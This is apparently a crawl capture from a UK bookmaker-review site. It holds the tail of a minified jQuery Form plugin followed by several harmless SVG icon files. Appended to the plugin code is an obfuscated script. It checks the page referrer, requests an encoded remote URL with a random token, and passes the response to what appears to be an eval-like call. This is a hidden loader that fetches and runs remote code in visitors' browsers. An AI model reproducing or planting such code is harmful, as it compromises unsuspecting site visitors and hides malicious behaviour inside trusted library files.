(",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/apple.svg
body_size: 689
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="20" viewBox="0 0 17 20"><defs><path id="8r7ma" d="M1125.11 1342.194c.7-.847 1.173-2.022 1.044-3.194-1.008.04-2.23.67-2.953 1.515-.649.75-1.217 1.945-1.065 3.094 1.126.088 2.274-.57 2.975-1.415zm2.512 7.433c-.026-2.533 2.065-3.748 2.159-3.808-1.175-1.72-3.005-1.955-3.657-1.982-1.558-.158-3.04.917-3.83.917-.788 0-2.008-.894-3.3-.87-1.697.025-3.263.987-4.137 2.507-1.763 3.06-.451 7.595 1.268 10.077.84 1.215 1.841 2.58 3.156 2.53 1.267-.05 1.746-.819 3.277-.819 1.531 0 1.962.82 3.302.795 1.363-.026 2.226-1.239 3.06-2.457.965-1.41 1.362-2.775 1.385-2.845-.03-.013-2.657-1.02-2.683-4.045z"/></defs><g><g transform="translate(-1114 -1339)"><use fill="#28ce7a" xlink:href="#8r7ma"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/windows.svg
body_size: 624
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><defs><path id="kh0ia" d="M1165 1357.212l8.181 1.127v-7.809H1165z"/><path id="kh0ib" d="M1165 1349.525h8.181v-7.905l-8.181 1.128z"/><path id="kh0ic" d="M1174.08 1358.46l10.88 1.499v-9.429h-10.88z"/><path id="kh0id" d="M1174.08 1341.5v8.025h10.88V1340z"/></defs><g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ia"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ib"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0ic"/></g><g transform="translate(-1165 -1340)"><use fill="#28ce7a" xlink:href="#kh0id"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19312
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Banner-Setantabet.svg
body_size: 201
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1363px" height="346px" viewBox="0 0 1363 346" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Banner - Setantabet</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Banner---Setantabet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="#000000" x="0" y="0" width="1363" height="346"></rect>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg
body_size: 1502
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Setantabet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Setantabet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#000000" xlink:href="#path-1"></use>
            <image id="download" mask="url(#mask-2)" x="0" y="0" width="40" height="40" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js
body_size: 6712
content:
